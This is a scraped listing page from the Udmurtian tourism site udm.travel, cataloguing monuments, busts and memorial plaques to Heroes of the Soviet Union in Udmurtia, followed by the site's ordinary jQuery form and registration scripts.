			Бюст Героя Советского Союза С. М. Стрелкова		</a>
		<br>
		<span>
			В Зуре, около Дома культуры, на высоком холме земляками установлен постамент Герою Советского Союза Стрелкову Спиридону Михайловичу. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/stela-s-m-strelkovu/" title="Стела С. М. Стрелкову">
					<img src="/upload/iblock/cdd/Strelkov-stela.jpg" alt="Стела С. М. Стрелкову">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/stela-s-m-strelkovu/" title="Стела С. М. Стрелкову">
			Стела С. М. Стрелкову		</a>
		<br>
		<span>
			На въезде в село Зура.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-a-e-yaroslavtseva/" title="Мемориальная доска А. Е. Ярославцева">
					<img src="/upload/iblock/e11/YAroslavtsevu.png" alt="Мемориальная доска А. Е. Ярославцева">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-a-e-yaroslavtseva/" title="Мемориальная доска А. Е. Ярославцева">
			Мемориальная доска А. Е. Ярославцева		</a>
		<br>
		<span>
			Мемориальная доска на доме, в котором жил Герой Советского Союза А.Е. Ярославцев.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-v-m-yukhnina/" title="Мемориальная доска Героя Советского Союза В. М. Юхнина">
					<img src="/upload/iblock/707/memori-yukhnin.jpg" alt="Мемориальная доска Героя Советского Союза В. М. Юхнина">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-v-m-yukhnina/" title="Мемориальная доска Героя Советского Союза В. М. Юхнина">
			Мемориальная доска Героя Советского Союза В. М. Юхнина		</a>
		<br>
		<span>
			Установлена в городе Сарапул на доме, в котором в 1977 — 1989 годах жил В. М. Юхнин.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/obelisk-i-d-yudinu/" title="Обелиск Героя Советского Союза И. Д. Юдина">
					<img src="/upload/iblock/554/yudin.jpg" alt="Обелиск Героя Советского Союза И. Д. Юдина">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/obelisk-i-d-yudinu/" title="Обелиск Героя Советского Союза И. Д. Юдина">
			Обелиск Героя Советского Союза И. Д. Юдина		</a>
		<br>
		<span>
			Памятник Герою Советского Союза И. Д. Юдину. 1969г. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-a-s-cherezova/" title="Мемориальная доска Героя Советского Союза А. С. Черезова">
					<img src="/upload/iblock/abc/CherezovASBoard.jpg" alt="Мемориальная доска Героя Советского Союза А. С. Черезова">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-a-s-cherezova/" title="Мемориальная доска Героя Советского Союза А. С. Черезова">
			Мемориальная доска Героя Советского Союза А. С. Черезова		</a>
		<br>
		<span>
			Мемориальная доска на ул. Советская, 23.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/byust-geroya-sovetskogo-soyuza-a-s-cherezova/" title="Бюст Героя Советского Союза А. С. Черезова">
					<img src="/upload/iblock/77e/cherezov-valamaz.jpg" alt="Бюст Героя Советского Союза А. С. Черезова">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/byust-geroya-sovetskogo-soyuza-a-s-cherezova/" title="Бюст Героя Советского Союза А. С. Черезова">
			Бюст Героя Советского Союза А. С. Черезова		</a>
		<br>
		<span>
			Памятник Герою Советского Союза Черезову Аркадию Степановичу, сооружен в 1963 г. 
Автор – В.Г. Жуков.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-byust-f-ya-falaleeva-v-sele-bolshaya-ucha/" title="Памятник-бюст Ф. Я. Фалалеева в селе Большая Уча">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-byust-f-ya-falaleeva-v-sele-bolshaya-ucha/" title="Памятник-бюст Ф. Я. Фалалеева в селе Большая Уча">
			Памятник-бюст Ф. Я. Фалалеева в селе Большая Уча		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-a-d-toropova/" title="Мемориальная доска Героя Советского Союза А. Д. Торопова">
					<img src="/upload/iblock/b30/glaz.jpg" alt="Мемориальная доска Героя Советского Союза А. Д. Торопова">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-a-d-toropova/" title="Мемориальная доска Героя Советского Союза А. Д. Торопова">
			Мемориальная доска Героя Советского Союза А. Д. Торопова		</a>
		<br>
		<span>
			 В память о А.Д. Торопове, Герое Советского Союза, на здании ГГПИ установлена мемориальная доска.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-n-z-ulyanenko-na-dome-26-/" title="Мемориальная доска Н. З. Ульяненко на доме №26 ">
					<img src="/upload/iblock/bcf/m-ulyanenko.png" alt="Мемориальная доска Н. З. Ульяненко на доме №26 ">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-n-z-ulyanenko-na-dome-26-/" title="Мемориальная доска Н. З. Ульяненко на доме №26 ">
			Мемориальная доска Н. З. Ульяненко на доме №26 		</a>
		<br>
		<span>
			Мемориальная доска на доме №26 по 10 лет Октября, Ижевск.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-p-z-subbotinu/" title="Памятник П. З. Субботину">
					<img src="/upload/iblock/ee4/Administraciya-Leninskogo-.-r_na-_-Izhevsk-_-photo-_-01.png" alt="Памятник П. З. Субботину">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-p-z-subbotinu/" title="Памятник П. З. Субботину">
			Памятник П. З. Субботину		</a>
		<br>
		<span>
			В рамках пропагандистской акции МВД по УР "Эстафета Подвига" у здания Администрации Ленинского района г. Ижевска в торжественной обстановке состоялось открытие памятника Герою СССР, ветерану МВД по Удмуртской Республике Павлу Захаровичу Субботину. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-s-m-strelkova/" title="Мемориальная доска Героя Советского Союза С. М. Стрелкова">
					<img src="/upload/iblock/1e8/Zura.JPG" alt="Мемориальная доска Героя Советского Союза С. М. Стрелкова">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-s-m-strelkova/" title="Мемориальная доска Героя Советского Союза С. М. Стрелкова">
			Мемориальная доска Героя Советского Союза С. М. Стрелкова		</a>
		<br>
		<span>
			Не смотря на метель и снегопад, 8 ноября, в день 99-летия Героя Советского Союза Спиридона Михайловича Стрелкова прошло торжественное открытие мемориальной доски в Зуринской СОШ.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/obelisk-geroyu-sovetskogo-soyuza-s-m-strelkovu/" title="Обелиск Герою Советского Союза С. М. Стрелкову">
					<img src="/upload/iblock/7fc/Obelisk-Strelkovu.jpg" alt="Обелиск Герою Советского Союза С. М. Стрелкову">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/obelisk-geroyu-sovetskogo-soyuza-s-m-strelkovu/" title="Обелиск Герою Советского Союза С. М. Стрелкову">
			Обелиск Герою Советского Союза С. М. Стрелкову		</a>
		<br>
		<span>
			Кирпичный обелиск установлен на территории Митрофановской церкви к 20-летию Победы в Великой Отечественной войне.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-geroyu-sovetskogo-soyuza-v-a-sivkovu/" title="Памятник Герою Советского Союза В. А. Сивкову">
					<img src="/upload/iblock/ceb/pamyatnik-sivkovu.jpg" alt="Памятник Герою Советского Союза В. А. Сивкову">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-geroyu-sovetskogo-soyuza-v-a-sivkovu/" title="Памятник Герою Советского Союза В. А. Сивкову">
			Памятник Герою Советского Союза В. А. Сивкову		</a>
		<br>
		<span>
			Памятник герою Советского Союза Вадиму Сивкову установлен на территории школы № 17 города Сарапула Удмуртской республики.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-geroyu-sovetskogo-soyuza-smirnovu-b-a-/" title="Памятник Герою Советского Союза Смирнову Б. А. ">
					<img src="/upload/iblock/d15/Pamyatnik-Smirnov.jpg" alt="Памятник Герою Советского Союза Смирнову Б. А. ">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-geroyu-sovetskogo-soyuza-smirnovu-b-a-/" title="Памятник Герою Советского Союза Смирнову Б. А. ">
			Памятник Герою Советского Союза Смирнову Б. А. 		</a>
		<br>
		<span>
			Школа № 5 Воткинска, где установили памятник Герою Советского Союза Борису Смирнову, носит имя своего прославленного земляка. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-smirnova-b-a/" title="Мемориальная доска Героя Советского Союза Смирнова Б. А.">
					<img src="/upload/iblock/f4c/smirnov.jpg" alt="Мемориальная доска Героя Советского Союза Смирнова Б. А.">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-smirnova-b-a/" title="Мемориальная доска Героя Советского Союза Смирнова Б. А.">
			Мемориальная доска Героя Советского Союза Смирнова Б. А.		</a>
		<br>
		<span>
			5.05.2012 года открыта мемориальная доска на здании средней школы № 5 в г. Воткинске. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-saburovu-a-n/" title="Памятник Сабурову А. Н.">
					<img src="/upload/iblock/8ec/saburov.jpg" alt="Памятник Сабурову А. Н.">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-saburovu-a-n/" title="Памятник Сабурову А. Н.">
			Памятник Сабурову А. Н.		</a>
		<br>
		<span>
			На Центральной площади с. Завьялово состоялась торжественная церемония открытия бюста Герою Советского Союза Александру Сабурову.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-f-a-pushinoy-s-yakshur-bodya/" title="Памятник Ф. А. Пушиной с. Якшур-Бодья">
					<img src="/upload/iblock/63f/Pushina.jpg" alt="Памятник Ф. А. Пушиной с. Якшур-Бодья">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-f-a-pushinoy-s-yakshur-bodya/" title="Памятник Ф. А. Пушиной с. Якшур-Бодья">
			Памятник Ф. А. Пушиной с. Якшур-Бодья		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-f-a-pushinoy/" title="Памятник Ф. А. Пушиной г. Ижевск">
					<img src="/upload/iblock/2ef/push.jpg" alt="Памятник Ф. А. Пушиной г. Ижевск">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/pamyatnik-f-a-pushinoy/" title="Памятник Ф. А. Пушиной г. Ижевск">
			Памятник Ф. А. Пушиной г. Ижевск		</a>
		<br>
		<span>
			Памятник героине установлен в Ижевске у Ижевского медицинского колледжа, носящего её имя.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-pryazhennikova-a-p/" title="Мемориальная доска Героя Советского Союза Пряженникова А. П.">
					<img src="/upload/iblock/887/pryazhennikov.jpg" alt="Мемориальная доска Героя Советского Союза Пряженникова А. П.">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-geroya-sovetskogo-soyuza-pryazhennikova-a-p/" title="Мемориальная доска Героя Советского Союза Пряженникова А. П.">
			Мемориальная доска Героя Советского Союза Пряженникова А. П.		</a>
		<br>
		<span>
			Мемориальная доска на здании ГГПИ (Глазовского государственного педагогического института).	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/muzei/memorialnye-muzei/muzey-pamyati-pryazhennikova-a-p-/" title="Музей памяти Пряженникова А. П. ">
					<img src="/upload/iblock/cb9/SOSH.jpg" alt="Музей памяти Пряженникова А. П. ">
				</a>
		<a href="/places/muzei/memorialnye-muzei/muzey-pamyati-pryazhennikova-a-p-/" title="Музей памяти Пряженникова А. П. ">
			Музей памяти Пряженникова А. П. 		</a>
		<br>
		<span>
			Глазовский район может гордиться своими земляками, участниками Великой Отечественной войны. Одним из главных героев является Пряженников Александр Павлович. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/byust-pryazhennikova-a-p/" title="Бюст Пряженникова А. П.">
					<img src="/upload/iblock/b04/ponino2.jpg" alt="Бюст Пряженникова А. П.">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/byust-pryazhennikova-a-p/" title="Бюст Пряженникова А. П.">
			Бюст Пряженникова А. П.		</a>
		<br>
		<span>
			Открылся 20 октября 1990 года.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-popova-a-a/" title="Мемориальная доска в честь Героя Советского Союза Попова А. А.">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/memorialnaya-doska-popova-a-a/" title="Мемориальная доска в честь Героя Советского Союза Попова А. А.">
			Мемориальная доска в честь Героя Советского Союза Попова А. А.		</a>
		<br>
		<span>
			Исполнена в 1975 году.	
		</span>
	</div>
	<div class="item-list">
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/byust-opaleva-i-v/" title="Бюст Опалева И. В.">
					<img src="/upload/iblock/c4a/Opalev.jpg" alt="Бюст Опалева И. В.">
				</a>
		<a href="/places/kultura/pamyatniki-skulptury-memorialy/byust-opaleva-i-v/" title="Бюст Опалева И. В.">
			Бюст Опалева И. В.		</a>
		<br>
		<span>
			Воздвигнут в 1980 году.	
		</span>
	</div>
	<br /><div class="navigation">
		<div class="navigation-arrows">
			<span class="arrow">&larr;</span><span class="ctrl"> ctrl</span>&nbsp;<span class="disabled">предыдущая</span>&nbsp;<a href="/places/?PAGEN_1=2" id="navigation_1_next_page">следующая</a>&nbsp;<span class="ctrl">ctrl </span><span class="arrow">&rarr;</span>
		</div>

		<div class="navigation-pages">
			<span class="navigation-title">Страницы:</span>
				<span class="nav-current-page">1</span>
				<a href="/places/?PAGEN_1=2">2</a>
				<a href="/places/?PAGEN_1=3">3</a>
	...			<a href="/places/?PAGEN_1=17">17</a>
				<a href="/places/?PAGEN_1=18">18</a>
		</div>
</div>
<script type="text/javascript">
	BX.bind(document, "keydown", function (event) {

		event = event || window.event;
		if (!event.ctrlKey)
			return;

		var target = event.target || event.srcElement;
		if (target && target.nodeName && (target.nodeName.toUpperCase() == "INPUT" || target.nodeName.toUpperCase() == "TEXTAREA"))
			return;

		var key = (event.keyCode ? event.keyCode : (event.which ? event.which : null));
		if (!key)
			return;

		var link = null;
		if (key == 39)
			link = BX('navigation_1_next_page');
		else if (key == 37)
			link = BX('navigation_1_previous_page');

		if (link && link.href)
			document.location = link.href;
	});
</script></div><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/js/api.core/form.js?15496392851657
body_size: 474
content:
/*!
 * $.fn.apiForm
 */
(function ($, undefined ) {

	"use strict"; // Hide scope, no $ conflict

	var defaults = {};
	var options = {};

	var methods = {
		init: function (params) {

			var options = $.extend(true, {}, defaults, options, params);

			if (!this.data('apiForm')) {
				this.data('apiForm', options);
			}

			if($(this).hasClass('api_form_style')){

				//-----------------------------------//
				//            api_checkbox           //
				//-----------------------------------//
				$(this).find('.api_checkbox').on('click touch', function (e) {
					e.preventDefault();

					if (!$(this).is('.api_active')) {
						$(this).addClass('api_active').find(':checkbox').prop('checked', true).change();
					}
					else {
						$(this).removeClass('api_active').find(':checkbox').prop('checked', false).change();
					}
				});


				//-----------------------------------//
				//            api_radio              //
				//-----------------------------------//
				$(this).find('.api_radio').on('click touch', function (e) {
					e.preventDefault();

					$(this).addClass('api_active').siblings().removeClass('api_active');
					$(this).find(':radio').prop('checked', true).change();

				});
			}

			return this;
		}
	};

	$.fn.apiForm = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiForm');
		}
	};

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591
body_size: 1085
content:
/**
 * $.fn.apiAuthRegister
 */
(function ($) {
	var defaults = {};
	var options = {};
	var methods = {
		init: function (params) {

			options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthRegister')) {
				this.data('apiAuthRegister', options);

				//Code here
				var wrapper = $(options.wrapperId);
				var form = $(options.formId);

				if (options.usePrivacy) {
					$(form).find('.api-row-privacy').on('click', '.api-accept-label', function () {
						if ($(this).find(':checkbox').is(':checked')) {
							$(this).find(':checkbox').prop('checked', false).change();
							$(this).parents('.api_controls').find('.api-error').slideDown(200);
						}
						else {
							$(this).find(':checkbox').prop('checked', true).change();
							$(this).parents('.api_controls').find('.api-error').slideUp(200);
						}
					});
				}

				$(form).on('click', '[type="button"]', function (e) {

					var bError = false;

					if (options.usePrivacy) {
						$(form).find('.api-row-privacy :checkbox').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_controls').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_controls').find('.api-error').slideUp(200);
							}
						});
					}

					if (options.useConsent) {
						$(form).find('input[name*=USER_CONSENT]').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_control').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_control').find('.api-error').slideUp(200);
							}
						});
					}

					if (bError)
						return false;

					$.fn.apiAuthRegister('showWait', form);

					if (options.secureAuth)
						rsasec_form(options.secureData);

					var formData = {
						API_AUTH_REGISTER_AJAX: 1,
						sessid: BX.message('bitrix_sessid'),
						siteId: BX.message('SITE_ID'),
						REQUIRED_FIELDS: options.REQUIRED_FIELDS
					};
					var submitFormData = $(form).serialize() + '&' + $.param(formData);

					$.ajax({
						type: 'POST',
						url: '/bitrix/components/api/auth.register/ajax.php',
						dataType: 'json',
						data: submitFormData,
						error: function (jqXHR, textStatus, errorThrown) {
							console.log('textStatus: ' + textStatus);
							console.log('errorThrown: ' + errorThrown);
						},
						success: function (data) {
							$.fn.apiAuthRegister('hideWait', form);

							if (data.TYPE == 'ERROR') {
								$.fn.apiAuthRegister('showError', form, data.MESSAGE);
							}
							else {
								$(wrapper).html(data.MESSAGE);
								window.setTimeout('location.reload(true)', 3000);
							}
						}
					});
					e.preventDefault();
				});

			}
			return this;
		},
		showError: function (form, message) {
			$(form).find('.api_error').slideUp(200, function () {
				$(this).html(message).slideDown(200);
			});
		},
		showWait: function (form) {
			$(form).addClass('api_form_wait').find('.api_field').prop('readonly', true);
		},
		hideWait: function (form) {
			$(form).removeClass('api_form_wait').find('.api_field').prop('readonly', false).prop('disabled', false);
		}
	};

	$.fn.apiAuthRegister = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthRegister');
		}
	};

	$.fn.apiAuthRegister('init');

})(jQuery);

